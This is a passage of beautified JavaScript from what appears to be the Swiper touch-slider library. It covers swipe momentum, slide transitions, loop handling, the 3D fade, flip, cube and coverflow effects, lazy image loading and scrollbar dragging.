                    b = C = !1;
                    var r;
                    if (r = x.params.followFinger ? x.rtl ? x.translate: -x.translate: -P, x.params.freeMode) {
                        if (r < -x.minTranslate()) return void x.slideTo(x.activeIndex);
                        if (r > -x.maxTranslate()) return void(x.slides.length < x.snapGrid.length ? x.slideTo(x.snapGrid.length - 1) : x.slideTo(x.slides.length - 1));
                        if (x.params.freeModeMomentum) {
                            if (H.length > 1) {
                                var i = H.pop(),
                                n = H.pop(),
                                o = i.position - n.position,
                                l = i.time - n.time;
                                x.velocity = o / l,
                                x.velocity = x.velocity / 2,
                                Math.abs(x.velocity) < x.params.freeModeMinimumVelocity && (x.velocity = 0),
                                (l > 150 || (new window.Date).getTime() - i.time > 300) && (x.velocity = 0)
                            } else x.velocity = 0;
                            x.velocity = x.velocity * x.params.freeModeMomentumVelocityRatio,
                            H.length = 0;
                            var p = 1e3 * x.params.freeModeMomentumRatio,
                            d = x.velocity * p,
                            m = x.translate + d;
                            x.rtl && (m = -m);
                            var u, c = !1,
                            g = 20 * Math.abs(x.velocity) * x.params.freeModeMomentumBounceRatio;
                            if (m < x.maxTranslate()) x.params.freeModeMomentumBounce ? (m + x.maxTranslate() < -g && (m = x.maxTranslate() - g), u = x.maxTranslate(), c = !0, D = !0) : m = x.maxTranslate();
                            else if (m > x.minTranslate()) x.params.freeModeMomentumBounce ? (m - x.minTranslate() > g && (m = x.minTranslate() + g), u = x.minTranslate(), c = !0, D = !0) : m = x.minTranslate();
                            else if (x.params.freeModeSticky) {
                                var h, v = 0;
                                for (v = 0; v < x.snapGrid.length; v += 1) if (x.snapGrid[v] > -m) {
                                    h = v;
                                    break
                                }
                                m = Math.abs(x.snapGrid[h] - m) < Math.abs(x.snapGrid[h - 1] - m) || "next" === x.swipeDirection ? x.snapGrid[h] : x.snapGrid[h - 1],
                                x.rtl || (m = -m)
                            }
                            if (0 !== x.velocity) p = x.rtl ? Math.abs(( - m - x.translate) / x.velocity) : Math.abs((m - x.translate) / x.velocity);
                            else if (x.params.freeModeSticky) return void x.slideReset();
                            x.params.freeModeMomentumBounce && c ? (x.updateProgress(u), x.setWrapperTransition(p), x.setWrapperTranslate(m), x.onTransitionStart(), x.animating = !0, x.wrapper.transitionEnd(function() {
                                x && D && (x.emit("onMomentumBounce", x), x.setWrapperTransition(x.params.speed), x.setWrapperTranslate(u), x.wrapper.transitionEnd(function() {
                                    x && x.onTransitionEnd()
                                }))
                            })) : x.velocity ? (x.updateProgress(m), x.setWrapperTransition(p), x.setWrapperTranslate(m), x.onTransitionStart(), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function() {
                                x && x.onTransitionEnd()
                            }))) : x.updateProgress(m),
                            x.updateActiveIndex()
                        }
                        return void((!x.params.freeModeMomentum || s >= x.params.longSwipesMs) && (x.updateProgress(), x.updateActiveIndex()))
                    }
                    var f, w = 0,
                    y = x.slidesSizesGrid[0];
                    for (f = 0; f < x.slidesGrid.length; f += x.params.slidesPerGroup) void 0 !== x.slidesGrid[f + x.params.slidesPerGroup] ? r >= x.slidesGrid[f] && r < x.slidesGrid[f + x.params.slidesPerGroup] && (w = f, y = x.slidesGrid[f + x.params.slidesPerGroup] - x.slidesGrid[f]) : r >= x.slidesGrid[f] && (w = f, y = x.slidesGrid[x.slidesGrid.length - 1] - x.slidesGrid[x.slidesGrid.length - 2]);
                    var T = (r - x.slidesGrid[w]) / y;
                    if (s > x.params.longSwipesMs) {
                        if (!x.params.longSwipes) return void x.slideTo(x.activeIndex);
                        "next" === x.swipeDirection && (T >= x.params.longSwipesRatio ? x.slideTo(w + x.params.slidesPerGroup) : x.slideTo(w)),
                        "prev" === x.swipeDirection && (T > 1 - x.params.longSwipesRatio ? x.slideTo(w + x.params.slidesPerGroup) : x.slideTo(w))
                    } else {
                        if (!x.params.shortSwipes) return void x.slideTo(x.activeIndex);
                        "next" === x.swipeDirection && x.slideTo(w + x.params.slidesPerGroup),
                        "prev" === x.swipeDirection && x.slideTo(w)
                    }
                }
            },
            x._slideTo = function(e, a) {
                return x.slideTo(e, a, !0, !0)
            },
            x.slideTo = function(e, a, t, s) {
                void 0 === t && (t = !0),
                void 0 === e && (e = 0),
                e < 0 && (e = 0),
                x.snapIndex = Math.floor(e / x.params.slidesPerGroup),
                x.snapIndex >= x.snapGrid.length && (x.snapIndex = x.snapGrid.length - 1);
                var r = -x.snapGrid[x.snapIndex];
                if (x.params.autoplay && x.autoplaying && (s || !x.params.autoplayDisableOnInteraction ? x.pauseAutoplay(a) : x.stopAutoplay()), x.updateProgress(r), x.params.normalizeSlideIndex) for (var i = 0; i < x.slidesGrid.length; i++) - Math.floor(100 * r) >= Math.floor(100 * x.slidesGrid[i]) && (e = i);
                return ! (!x.params.allowSwipeToNext && r < x.translate && r < x.minTranslate()) && (!(!x.params.allowSwipeToPrev && r > x.translate && r > x.maxTranslate() && (x.activeIndex || 0) !== e) && (void 0 === a && (a = x.params.speed), x.previousIndex = x.activeIndex || 0, x.activeIndex = e, x.updateRealIndex(), x.rtl && -r === x.translate || !x.rtl && r === x.translate ? (x.params.autoHeight && x.updateAutoHeight(), x.updateClasses(), "slide" !== x.params.effect && x.setWrapperTranslate(r), !1) : (x.updateClasses(), x.onTransitionStart(t), 0 === a || x.browser.lteIE9 ? (x.setWrapperTranslate(r), x.setWrapperTransition(0), x.onTransitionEnd(t)) : (x.setWrapperTranslate(r), x.setWrapperTransition(a), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function() {
                    x && x.onTransitionEnd(t)
                }))), !0)))
            },
            x.onTransitionStart = function(e) {
                void 0 === e && (e = !0),
                x.params.autoHeight && x.updateAutoHeight(),
                x.lazy && x.lazy.onTransitionStart(),
                e && (x.emit("onTransitionStart", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeStart", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextStart", x) : x.emit("onSlidePrevStart", x)))
            },
            x.onTransitionEnd = function(e) {
                x.animating = !1,
                x.setWrapperTransition(0),
                void 0 === e && (e = !0),
                x.lazy && x.lazy.onTransitionEnd(),
                e && (x.emit("onTransitionEnd", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeEnd", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextEnd", x) : x.emit("onSlidePrevEnd", x))),
                x.params.history && x.history && x.history.setHistory(x.params.history, x.activeIndex),
                x.params.hashnav && x.hashnav && x.hashnav.setHash()
            },
            x.slideNext = function(e, a, t) {
                if (x.params.loop) {
                    if (x.animating) return ! 1;
                    x.fixLoop();
                    x.container[0].clientLeft;
                    return x.slideTo(x.activeIndex + x.params.slidesPerGroup, a, e, t)
                }
                return x.slideTo(x.activeIndex + x.params.slidesPerGroup, a, e, t)
            },
            x._slideNext = function(e) {
                return x.slideNext(!0, e, !0)
            },
            x.slidePrev = function(e, a, t) {
                if (x.params.loop) {
                    if (x.animating) return ! 1;
                    x.fixLoop();
                    x.container[0].clientLeft;
                    return x.slideTo(x.activeIndex - 1, a, e, t)
                }
                return x.slideTo(x.activeIndex - 1, a, e, t)
            },
            x._slidePrev = function(e) {
                return x.slidePrev(!0, e, !0)
            },
            x.slideReset = function(e, a, t) {
                return x.slideTo(x.activeIndex, a, e)
            },
            x.disableTouchControl = function() {
                return x.params.onlyExternal = !0,
                !0
            },
            x.enableTouchControl = function() {
                return x.params.onlyExternal = !1,
                !0
            },
            x.setWrapperTransition = function(e, a) {
                x.wrapper.transition(e),
                "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTransition(e),
                x.params.parallax && x.parallax && x.parallax.setTransition(e),
                x.params.scrollbar && x.scrollbar && x.scrollbar.setTransition(e),
                x.params.control && x.controller && x.controller.setTransition(e, a),
                x.emit("onSetTransition", x, e)
            },
            x.setWrapperTranslate = function(e, a, t) {
                var s = 0,
                i = 0;
                x.isHorizontal() ? s = x.rtl ? -e: e: i = e,
                x.params.roundLengths && (s = r(s), i = r(i)),
                x.params.virtualTranslate || (x.support.transforms3d ? x.wrapper.transform("translate3d(" + s + "px, " + i + "px, 0px)") : x.wrapper.transform("translate(" + s + "px, " + i + "px)")),
                x.translate = x.isHorizontal() ? s: i;
                var n, o = x.maxTranslate() - x.minTranslate();
                n = 0 === o ? 0 : (e - x.minTranslate()) / o,
                n !== x.progress && x.updateProgress(e),
                a && x.updateActiveIndex(),
                "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTranslate(x.translate),
                x.params.parallax && x.parallax && x.parallax.setTranslate(x.translate),
                x.params.scrollbar && x.scrollbar && x.scrollbar.setTranslate(x.translate),
                x.params.control && x.controller && x.controller.setTranslate(x.translate, t),
                x.emit("onSetTranslate", x, x.translate)
            },
            x.getTranslate = function(e, a) {
                var t, s, r, i;
                return void 0 === a && (a = "x"),
                x.params.virtualTranslate ? x.rtl ? -x.translate: x.translate: (r = window.getComputedStyle(e, null), window.WebKitCSSMatrix ? (s = r.transform || r.webkitTransform, s.split(",").length > 6 && (s = s.split(", ").map(function(e) {
                    return e.replace(",", ".")
                }).join(", ")), i = new window.WebKitCSSMatrix("none" === s ? "": s)) : (i = r.MozTransform || r.OTransform || r.MsTransform || r.msTransform || r.transform || r.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), t = i.toString().split(",")), "x" === a && (s = window.WebKitCSSMatrix ? i.m41: 16 === t.length ? parseFloat(t[12]) : parseFloat(t[4])), "y" === a && (s = window.WebKitCSSMatrix ? i.m42: 16 === t.length ? parseFloat(t[13]) : parseFloat(t[5])), x.rtl && s && (s = -s), s || 0)
            },
            x.getWrapperTranslate = function(e) {
                return void 0 === e && (e = x.isHorizontal() ? "x": "y"),
                x.getTranslate(x.wrapper[0], e)
            },
            x.observers = [],
            x.initObservers = function() {
                if (x.params.observeParents) for (var e = x.container.parents(), a = 0; a < e.length; a++) o(e[a]);
                o(x.container[0], {
                    childList: !1
                }),
                o(x.wrapper[0], {
                    attributes: !1
                })
            },
            x.disconnectObservers = function() {
                for (var e = 0; e < x.observers.length; e++) x.observers[e].disconnect();
                x.observers = []
            },
            x.createLoop = function() {
                x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove();
                var a = x.wrapper.children("." + x.params.slideClass);
                "auto" !== x.params.slidesPerView || x.params.loopedSlides || (x.params.loopedSlides = a.length),
                x.loopedSlides = parseInt(x.params.loopedSlides || x.params.slidesPerView, 10),
                x.loopedSlides = x.loopedSlides + x.params.loopAdditionalSlides,
                x.loopedSlides > a.length && (x.loopedSlides = a.length);
                var t, s = [],
                r = [];
                for (a.each(function(t, i) {
                    var n = e(this);
                    t < x.loopedSlides && r.push(i),
                    t < a.length && t >= a.length - x.loopedSlides && s.push(i),
                    n.attr("data-swiper-slide-index", t)
                }), t = 0; t < r.length; t++) x.wrapper.append(e(r[t].cloneNode(!0)).addClass(x.params.slideDuplicateClass));
                for (t = s.length - 1; t >= 0; t--) x.wrapper.prepend(e(s[t].cloneNode(!0)).addClass(x.params.slideDuplicateClass))
            },
            x.destroyLoop = function() {
                x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove(),
                x.slides.removeAttr("data-swiper-slide-index")
            },
            x.reLoop = function(e) {
                var a = x.activeIndex - x.loopedSlides;
                x.destroyLoop(),
                x.createLoop(),
                x.updateSlidesSize(),
                e && x.slideTo(a + x.loopedSlides, 0, !1)
            },
            x.fixLoop = function() {
                var e;
                x.activeIndex < x.loopedSlides ? (e = x.slides.length - 3 * x.loopedSlides + x.activeIndex, e += x.loopedSlides, x.slideTo(e, 0, !1, !0)) : ("auto" === x.params.slidesPerView && x.activeIndex >= 2 * x.loopedSlides || x.activeIndex > x.slides.length - 2 * x.params.slidesPerView) && (e = -x.slides.length + x.activeIndex + x.loopedSlides, e += x.loopedSlides, x.slideTo(e, 0, !1, !0))
            },
            x.appendSlide = function(e) {
                if (x.params.loop && x.destroyLoop(), "object" == typeof e && e.length) for (var a = 0; a < e.length; a++) e[a] && x.wrapper.append(e[a]);
                else x.wrapper.append(e);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0)
            },
            x.prependSlide = function(e) {
                x.params.loop && x.destroyLoop();
                var a = x.activeIndex + 1;
                if ("object" == typeof e && e.length) {
                    for (var t = 0; t < e.length; t++) e[t] && x.wrapper.prepend(e[t]);
                    a = x.activeIndex + e.length
                } else x.wrapper.prepend(e);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0),
                x.slideTo(a, 0, !1)
            },
            x.removeSlide = function(e) {
                x.params.loop && (x.destroyLoop(), x.slides = x.wrapper.children("." + x.params.slideClass));
                var a, t = x.activeIndex;
                if ("object" == typeof e && e.length) {
                    for (var s = 0; s < e.length; s++) a = e[s],
                    x.slides[a] && x.slides.eq(a).remove(),
                    a < t && t--;
                    t = Math.max(t, 0)
                } else a = e,
                x.slides[a] && x.slides.eq(a).remove(),
                a < t && t--,
                t = Math.max(t, 0);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0),
                x.params.loop ? x.slideTo(t + x.loopedSlides, 0, !1) : x.slideTo(t, 0, !1)
            },
            x.removeAllSlides = function() {
                for (var e = [], a = 0; a < x.slides.length; a++) e.push(a);
                x.removeSlide(e)
            },
            x.effects = {
                fade: {
                    setTranslate: function() {
                        for (var e = 0; e < x.slides.length; e++) {
                            var a = x.slides.eq(e),
                            t = a[0].swiperSlideOffset,
                            s = -t;
                            x.params.virtualTranslate || (s -= x.translate);
                            var r = 0;
                            x.isHorizontal() || (r = s, s = 0);
                            var i = x.params.fade.crossFade ? Math.max(1 - Math.abs(a[0].progress), 0) : 1 + Math.min(Math.max(a[0].progress, -1), 0);
                            a.css({
                                opacity: i
                            }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
                        }
                    },
                    setTransition: function(e) {
                        if (x.slides.transition(e), x.params.virtualTranslate && 0 !== e) {
                            var a = !1;
                            x.slides.transitionEnd(function() {
                                if (!a && x) {
                                    a = !0,
                                    x.animating = !1;
                                    for (var e = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], t = 0; t < e.length; t++) x.wrapper.trigger(e[t])
                                }
                            })
                        }
                    }
                },
                flip: {
                    setTranslate: function() {
                        for (var a = 0; a < x.slides.length; a++) {
                            var t = x.slides.eq(a),
                            s = t[0].progress;
                            x.params.flip.limitRotation && (s = Math.max(Math.min(t[0].progress, 1), -1));
                            var r = t[0].swiperSlideOffset,
                            i = -180 * s,
                            n = i,
                            o = 0,
                            l = -r,
                            p = 0;
                            if (x.isHorizontal() ? x.rtl && (n = -n) : (p = l, l = 0, o = -n, n = 0), t[0].style.zIndex = -Math.abs(Math.round(s)) + x.slides.length, x.params.flip.slideShadows) {
                                var d = x.isHorizontal() ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top"),
                                m = x.isHorizontal() ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                                0 === d.length && (d = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), t.append(d)),
                                0 === m.length && (m = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), t.append(m)),
                                d.length && (d[0].style.opacity = Math.max( - s, 0)),
                                m.length && (m[0].style.opacity = Math.max(s, 0))
                            }
                            t.transform("translate3d(" + l + "px, " + p + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")
                        }
                    },
                    setTransition: function(a) {
                        if (x.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a), x.params.virtualTranslate && 0 !== a) {
                            var t = !1;
                            x.slides.eq(x.activeIndex).transitionEnd(function() {
                                if (!t && x && e(this).hasClass(x.params.slideActiveClass)) {
                                    t = !0,
                                    x.animating = !1;
                                    for (var a = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], s = 0; s < a.length; s++) x.wrapper.trigger(a[s])
                                }
                            })
                        }
                    }
                },
                cube: {
                    setTranslate: function() {
                        var a, t = 0;
                        x.params.cube.shadow && (x.isHorizontal() ? (a = x.wrapper.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), x.wrapper.append(a)), a.css({
                            height: x.width + "px"
                        })) : (a = x.container.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), x.container.append(a))));
                        for (var s = 0; s < x.slides.length; s++) {
                            var r = x.slides.eq(s),
                            i = 90 * s,
                            n = Math.floor(i / 360);
                            x.rtl && (i = -i, n = Math.floor( - i / 360));
                            var o = Math.max(Math.min(r[0].progress, 1), -1),
                            l = 0,
                            p = 0,
                            d = 0;
                            s % 4 == 0 ? (l = 4 * -n * x.size, d = 0) : (s - 1) % 4 == 0 ? (l = 0, d = 4 * -n * x.size) : (s - 2) % 4 == 0 ? (l = x.size + 4 * n * x.size, d = x.size) : (s - 3) % 4 == 0 && (l = -x.size, d = 3 * x.size + 4 * x.size * n),
                            x.rtl && (l = -l),
                            x.isHorizontal() || (p = l, l = 0);
                            var m = "rotateX(" + (x.isHorizontal() ? 0 : -i) + "deg) rotateY(" + (x.isHorizontal() ? i: 0) + "deg) translate3d(" + l + "px, " + p + "px, " + d + "px)";
                            if (o <= 1 && o > -1 && (t = 90 * s + 90 * o, x.rtl && (t = 90 * -s - 90 * o)), r.transform(m), x.params.cube.slideShadows) {
                                var u = x.isHorizontal() ? r.find(".swiper-slide-shadow-left") : r.find(".swiper-slide-shadow-top"),
                                c = x.isHorizontal() ? r.find(".swiper-slide-shadow-right") : r.find(".swiper-slide-shadow-bottom");
                                0 === u.length && (u = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), r.append(u)),
                                0 === c.length && (c = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), r.append(c)),
                                u.length && (u[0].style.opacity = Math.max( - o, 0)),
                                c.length && (c[0].style.opacity = Math.max(o, 0))
                            }
                        }
                        if (x.wrapper.css({
                            "-webkit-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "-moz-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "-ms-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "transform-origin": "50% 50% -" + x.size / 2 + "px"
                        }), x.params.cube.shadow) if (x.isHorizontal()) a.transform("translate3d(0px, " + (x.width / 2 + x.params.cube.shadowOffset) + "px, " + -x.width / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + x.params.cube.shadowScale + ")");
                        else {
                            var g = Math.abs(t) - 90 * Math.floor(Math.abs(t) / 90),
                            h = 1.5 - (Math.sin(2 * g * Math.PI / 360) / 2 + Math.cos(2 * g * Math.PI / 360) / 2),
                            v = x.params.cube.shadowScale,
                            f = x.params.cube.shadowScale / h,
                            w = x.params.cube.shadowOffset;
                            a.transform("scale3d(" + v + ", 1, " + f + ") translate3d(0px, " + (x.height / 2 + w) + "px, " + -x.height / 2 / f + "px) rotateX(-90deg)")
                        }
                        var y = x.isSafari || x.isUiWebView ? -x.size / 2 : 0;
                        x.wrapper.transform("translate3d(0px,0," + y + "px) rotateX(" + (x.isHorizontal() ? 0 : t) + "deg) rotateY(" + (x.isHorizontal() ? -t: 0) + "deg)")
                    },
                    setTransition: function(e) {
                        x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
                        x.params.cube.shadow && !x.isHorizontal() && x.container.find(".swiper-cube-shadow").transition(e)
                    }
                },
                coverflow: {
                    setTranslate: function() {
                        for (var a = x.translate,
                        t = x.isHorizontal() ? -a + x.width / 2 : -a + x.height / 2, s = x.isHorizontal() ? x.params.coverflow.rotate: -x.params.coverflow.rotate, r = x.params.coverflow.depth, i = 0, n = x.slides.length; i < n; i++) {
                            var o = x.slides.eq(i),
                            l = x.slidesSizesGrid[i],
                            p = o[0].swiperSlideOffset,
                            d = (t - p - l / 2) / l * x.params.coverflow.modifier,
                            m = x.isHorizontal() ? s * d: 0,
                            u = x.isHorizontal() ? 0 : s * d,
                            c = -r * Math.abs(d),
                            g = x.isHorizontal() ? 0 : x.params.coverflow.stretch * d,
                            h = x.isHorizontal() ? x.params.coverflow.stretch * d: 0;
                            Math.abs(h) < .001 && (h = 0),
                            Math.abs(g) < .001 && (g = 0),
                            Math.abs(c) < .001 && (c = 0),
                            Math.abs(m) < .001 && (m = 0),
                            Math.abs(u) < .001 && (u = 0);
                            var v = "translate3d(" + h + "px," + g + "px," + c + "px)  rotateX(" + u + "deg) rotateY(" + m + "deg)";
                            if (o.transform(v), o[0].style.zIndex = 1 - Math.abs(Math.round(d)), x.params.coverflow.slideShadows) {
                                var f = x.isHorizontal() ? o.find(".swiper-slide-shadow-left") : o.find(".swiper-slide-shadow-top"),
                                w = x.isHorizontal() ? o.find(".swiper-slide-shadow-right") : o.find(".swiper-slide-shadow-bottom");
                                0 === f.length && (f = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), o.append(f)),
                                0 === w.length && (w = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), o.append(w)),
                                f.length && (f[0].style.opacity = d > 0 ? d: 0),
                                w.length && (w[0].style.opacity = -d > 0 ? -d: 0)
                            }
                        }
                        if (x.browser.ie) {
                            x.wrapper[0].style.perspectiveOrigin = t + "px 50%"
                        }
                    },
                    setTransition: function(e) {
                        x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
                    }
                }
            },
            x.lazy = {
                initialImageLoaded: !1,
                loadImageInSlide: function(a, t) {
                    if (void 0 !== a && (void 0 === t && (t = !0), 0 !== x.slides.length)) {
                        var s = x.slides.eq(a),
                        r = s.find("." + x.params.lazyLoadingClass + ":not(." + x.params.lazyStatusLoadedClass + "):not(." + x.params.lazyStatusLoadingClass + ")"); ! s.hasClass(x.params.lazyLoadingClass) || s.hasClass(x.params.lazyStatusLoadedClass) || s.hasClass(x.params.lazyStatusLoadingClass) || (r = r.add(s[0])),
                        0 !== r.length && r.each(function() {
                            var a = e(this);
                            a.addClass(x.params.lazyStatusLoadingClass);
                            var r = a.attr("data-background"),
                            i = a.attr("data-src"),
                            n = a.attr("data-srcset"),
                            o = a.attr("data-sizes");
                            x.loadImage(a[0], i || r, n, o, !1,
                            function() {
                                if (void 0 !== x && null !== x && x) {
                                    if (r ? (a.css("background-image", 'url("' + r + '")'), a.removeAttr("data-background")) : (n && (a.attr("srcset", n), a.removeAttr("data-srcset")), o && (a.attr("sizes", o), a.removeAttr("data-sizes")), i && (a.attr("src", i), a.removeAttr("data-src"))), a.addClass(x.params.lazyStatusLoadedClass).removeClass(x.params.lazyStatusLoadingClass), s.find("." + x.params.lazyPreloaderClass + ", ." + x.params.preloaderClass).remove(), x.params.loop && t) {
                                        var e = s.attr("data-swiper-slide-index");
                                        if (s.hasClass(x.params.slideDuplicateClass)) {
                                            var l = x.wrapper.children('[data-swiper-slide-index="' + e + '"]:not(.' + x.params.slideDuplicateClass + ")");
                                            x.lazy.loadImageInSlide(l.index(), !1)
                                        } else {
                                            var p = x.wrapper.children("." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                            x.lazy.loadImageInSlide(p.index(), !1)
                                        }
                                    }
                                    x.emit("onLazyImageReady", x, s[0], a[0])
                                }
                            }),
                            x.emit("onLazyImageLoad", x, s[0], a[0])
                        })
                    }
                },
                load: function() {
                    var a, t = x.params.slidesPerView;
                    if ("auto" === t && (t = 0), x.lazy.initialImageLoaded || (x.lazy.initialImageLoaded = !0), x.params.watchSlidesVisibility) x.wrapper.children("." + x.params.slideVisibleClass).each(function() {
                        x.lazy.loadImageInSlide(e(this).index())
                    });
                    else if (t > 1) for (a = x.activeIndex; a < x.activeIndex + t; a++) x.slides[a] && x.lazy.loadImageInSlide(a);
                    else x.lazy.loadImageInSlide(x.activeIndex);
                    if (x.params.lazyLoadingInPrevNext) if (t > 1 || x.params.lazyLoadingInPrevNextAmount && x.params.lazyLoadingInPrevNextAmount > 1) {
                        var s = x.params.lazyLoadingInPrevNextAmount,
                        r = t,
                        i = Math.min(x.activeIndex + r + Math.max(s, r), x.slides.length),
                        n = Math.max(x.activeIndex - Math.max(r, s), 0);
                        for (a = x.activeIndex + t; a < i; a++) x.slides[a] && x.lazy.loadImageInSlide(a);
                        for (a = n; a < x.activeIndex; a++) x.slides[a] && x.lazy.loadImageInSlide(a)
                    } else {
                        var o = x.wrapper.children("." + x.params.slideNextClass);
                        o.length > 0 && x.lazy.loadImageInSlide(o.index());
                        var l = x.wrapper.children("." + x.params.slidePrevClass);
                        l.length > 0 && x.lazy.loadImageInSlide(l.index())
                    }
                },
                onTransitionStart: function() {
                    x.params.lazyLoading && (x.params.lazyLoadingOnTransitionStart || !x.params.lazyLoadingOnTransitionStart && !x.lazy.initialImageLoaded) && x.lazy.load()
                },
                onTransitionEnd: function() {
                    x.params.lazyLoading && !x.params.lazyLoadingOnTransitionStart && x.lazy.load()
                }
            },
            x.scrollbar = {
                isTouched: !1,
                setDragPosition: function(e) {
                    var a = x.scrollbar,
                    t = x.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX: e.pageX || e.clientX: "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY: e.pageY || e.clientY,
                    s = t - a.track.offset()[x.isHorizontal() ? "left": "top"] - a.dragSize / 2,
                    r = -x.minTranslate() * a.moveDivider,
                    i = -x.maxTranslate() * a.moveDivider;
                    s < r ? s = r: s > i && (s = i),
                    s = -s / a.moveDivider,
                    x.updateProgress(s),
                    x.setWrapperTranslate(s, !0)
                },
                dragStart: function(e) {
                    var a = x.scrollbar;
                    a.isTouched = !0,
                    e.preventDefault(),
                    e.stopPropagation(),
                    a.setDragPosition(e),
                    clearTimeout(a.dragTimeout),
                    a.track.transition(0),
                    x.params.scrollbarHide && a.track.css("opacity", 1),
                    x.wrapper.transition(100),
                    a.drag.transition(100),
                    x.emit("onScrollbarDragStart", x)
                },
                dragMove: function(e) {
                    var a = x.scrollbar;
                    a.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, a.setDragPosition(e), x.wrapper.transition(0), a.track.transition(0), a.drag.transition(0), x.emit("onScrollbarDragMove", x))
                },
                dragEnd: function(e) {
                    var a = x.scrollbar;
                    a.isTouched && (a.isTouched = !1, x.params.scrollbarHide && (clearTimeout(a.dragTimeout), a.dragTimeout = setTimeout(function() {
                        a.track.css("opacity", 0),
                        a.track.transition(400)
                    },
                    1e3)), x.emit("onScrollbarDragEnd", x), x.params.scrollbarSnapOnRelease && x.slideReset())
                },
                draggableEvents: function() {
                    return x.params.simulateTouch !== !1 || x.support.touch ? x.touchEvents: x.touchEventsDesktop
                } (),
                enableDraggable: function() {
                    var a = x.scrollbar,
                    t = x.support.touch ? a.track: document;
                    e(a.track).on(a.draggableEvents.start, a.dragStart),
                    e(t).on(a.draggableEvents.move, a.dragMove),
                    e(t).on(a.draggableEvents.end, a.dragEnd)
                },
                disableDraggable: function() {
                    var a = x.scrollbar,
                    t = x.support.touch ? a.track: document;
                    e(a.track).off(a.draggableEvents.start, a.dragStart),
                    e(t).off(a.draggableEvents.move, a.dragMove),
                    e(t).off(a.draggableEvents.end, a.dragEnd)
                },
                set: function() {
                    if (x.params.scrollbar) {
                        var a = x.scrollbar;
                        a.track = e(x.params.scrollbar),
                        x.params.uniqueNavElements && "string" == typeof x.params.scrollbar && a.track.length > 1 && 1 === x.container.find(x.params.scrollbar).length && (a.track = x.container.find(x.params.scrollbar)),
                        a.drag = a.track.find(".swiper-scrollbar-drag"),
                        0 === a.drag.length && (a.drag = e('<div class="swiper-scrollbar-drag"></div>'), a.track.append(a.drag)),
                        a.drag[0].style.width = "",
                        a.drag[0].style.height = "",
                        a.trackSize = x.isHorizontal() ? a.track[0].offsetWidth: a.track[0].offsetHeight,
                        a.divider = x.size / x.virtualSize,
                        a.moveDivider = a.divider * (a.trackSize / x.size),
                        a.dragSize = a.trackSize * a.divider,
                        x.isHorizontal() ? a.drag[0].style.width = a.dragSize + "px": a.drag[0].style.height = a.dragSize + "px",
                        a.divider >= 1 ? a.track[0].style.display = "none": a.track[0].style.display = "",
                        x.params.scrollbarHide && (a.track[0].style.opacity = 0)
                    }
                },
                setTranslate: function() {
                    if (x.params.scrollbar) {
                        var e, a = x.scrollbar,
                        t = (x.translate, a.dragSize);
                        e = (a.trackSize - a.dragSize) * x.progress,
                        x.rtl && x.isHorizontal() ? (e = -e, e > 0 ? (t = a.dragSize - e, e = 0) : -e + a.dragSize > a.trackSize && (t = a.trackSize + e)) : e < 0 ? (t = a.dragSize + e, e = 0) : e + a.dragSize > a.trackSize && (t = a.trackSize - e),
                        x.isHorizontal() ? (x.support.transforms3d ? a.drag.transform("translate3d(" + e + "px, 0, 0)") : a.drag.transform("translateX(" + e + "px)"), a.drag[0].style.width = t + "px") : (x.support.transforms3d ? a.drag.transform("translate3d(0px, " + e + "px, 0)") : a.drag.transform("translateY(" + e + "px)"), a.drag[0].style.height = t + "px"),
                        x.params.scrollbarHide && (clearTimeout(a.timeout), a.track[0].style.opacity = 1, a.timeout = setTimeout(function() {
                            a.track[0].style.opacity = 0,
                            a.track.transition(400)
                        },
                        1e3))
                    }
                },
                setTransition: function(e) {
                    x.params.scrollbar && x.scrollbar.drag.transition(e)
                }
            },
            x.controller = {
